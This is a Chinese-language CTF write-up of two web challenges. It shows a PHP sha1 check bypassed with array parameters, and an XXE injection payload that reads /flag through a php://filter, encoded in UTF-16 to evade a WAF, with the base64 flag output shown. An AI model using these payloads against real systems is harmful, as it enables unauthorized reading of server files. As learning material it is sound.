[极客大挑战 2020]Roamphp1-Welcome
思路
访问没反应,抓包发现405Method Not Allowed,尝试POST,发现源码
<?php
error_reporting(0);
if ($_SERVER['REQUEST_METHOD'] !== 'POST') {
header("HTTP/1.1 405 Method Not Allowed");
exit();
} else {
if (!isset($_POST['roam1']) || !isset($_POST['roam2'])){
show_source(__FILE__);
}
else if ($_POST['roam1'] !== $_POST['roam2'] && sha1($_POST['roam1']) === sha1($_POST['roam2'])){
phpinfo(); // collect information from phpinfo!
}
}解题
尝试数组绕过

成功拿到flag
注意
sha1相等的绕过,用数组
[CSAWQual 2019]Web_Unagi
思路

user显示一堆数据


upload给了example
解题
尝试用xxe注入
<?xml version="1.0"?>
<!DOCTYPE users[
<!ENTITY payload SYSTEM "php://filter/read=convert.base64-encode/resource=/flag">
]>
<users>
<user>
<username>&payload;</username>
<password>&payload;</password>
<name>&payload;</name>
<email>&payload;</email>
<group>&payload;</group>
</user>
<user>
<username>bob</username>
<password>passwd2</password>
<name> Bob</name>
<email>bob@fakesite.com</email>
<group>CSAW2019</group>
</user>

</users>发现不行,没有回显,毫无思路,看WP知可能是被waf了,可以用编码绕过
转换为utf-16编码之后重复提交,成功回显
Name: ZmxhZ3s5MGFlYTU1My1h
Email: ZmxhZ3s5MGFlYTU1My1h
Group: ZmxhZ3s5MGFlYTU1My1h
Name: Bob
Email: bob@fakesite.com
Group: CSAW2019但是显示补全,回看user页面发现intro字段,尝试
<?xml version="1.0"?>
<!DOCTYPE users[
<!ENTITY payload SYSTEM "php://filter/read=convert.base64-encode/resource=/flag">
]>
<users>
<user>
<username>&payload;</username>
<password>&payload;</password>
<name>&payload;</name>
<email>&payload;</email>
<group>&payload;</group>
<intro>&payload;</intro>
</user>
<user>
<username>bob</username>
<password>passwd2</password>
<name> Bob</name>
<email>bob@fakesite.com</email>
<group>CSAW2019</group>
</user>
</users>Name: ZmxhZ3s5MGFlYTU1My1h
Email: ZmxhZ3s5MGFlYTU1My1h
Group: ZmxhZ3s5MGFlYTU1My1h
Intro: ZmxhZ3s5MGFlYTU1My1hZWU5LTRhOTctYWU2OC02NjBmNWU2ZTA5NjN9Cg==
Name: Bob
Email: bob@fakesite.com
Group: CSAW2019解码即可
注意
xxe还不熟练,要会背